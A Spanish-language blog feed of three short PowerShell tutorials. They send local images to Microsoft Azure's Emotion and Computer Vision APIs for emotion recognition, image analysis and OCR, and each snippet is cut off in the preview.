$vision = 'https://westus.api.cognitive.microsoft.com/emotion/v1.0/recognize?' $bytes = [System.IO.File]::ReadAllBytes("C:\Users\juan\Desktop\recono\mayores.jpg") $response = Invoke-WebRequest ` -Uri "$($vision)" ` -Body $bytes ` -ContentType "application/octet-stream" ` -Headers @{'Ocp-Apim-Subscription-Key' = 'Clave del API'} ` -Method 'Post' ` -ErrorAction Stop ` -UseBasicParsing |…
View On WordPress
#Azure#ConvertFrom-JSON#Emotion API#Format-Custom#HTTPS#Invoke-WebRequest#JSON#Microsoft#Microsoft Azure#Post#UseBasicParsing
0 notes
Text
Extraer datos de varias imágenes mediante el reconocimiento óptico de caracteres y el análisis de imágenes (Computer Vision API de Microsoft Azure)
Get-ChildItem C:\Users\juan\Desktop\bodegon | %{ $vision = 'https://westcentralus.api.cognitive.microsoft.com/vision/v1.0/analyze' $features = 'Categories,Tags,Description,Color' $bytes = [System.IO.File]::ReadAllBytes($_.FullName) $response = Invoke-WebRequest ` -Uri "$($vision)?visualFeatures=$($features)" ` -Body $bytes ` -ContentType "application/octet-stream" ` -Headers…
View On WordPress
#Análisis#Azure#Caracteres#Computer Vision API#ConvertFrom-JSON#Fullname#Get-ChildItem#HTTPS#Invoke-WebRequest#JSON#Microsoft#Microsoft Azure#Post#Start-Sleep#UseBasicParsing
0 notes
Text
Extraer textos de imágenes con Computer Vision API de Microsoft Azure desde PowerShell
$vision = 'https://westcentralus.api.cognitive.microsoft.com/vision/v1.0/ocr' $bytes = [System.IO.File]::ReadAllBytes("C:\Users\juan\Desktop\Negocios.png") $response = Invoke-WebRequest ` -Uri $vision ` -Body $bytes ` -ContentType "application/octet-stream" ` -Headers @{'Ocp-Apim-Subscription-Key' = 'Clave del API'} ` -Method 'Post' ` -ErrorAction Stop ` -UseBasicParsing | ConvertFrom-Json…
View On WordPress
#Azure#Computer Vision API#ConvertFrom-JSON#Format-Custom#HTTPS#Invoke-WebRequest#JSON#Microsoft#Post#UseBasicParsing
0 notes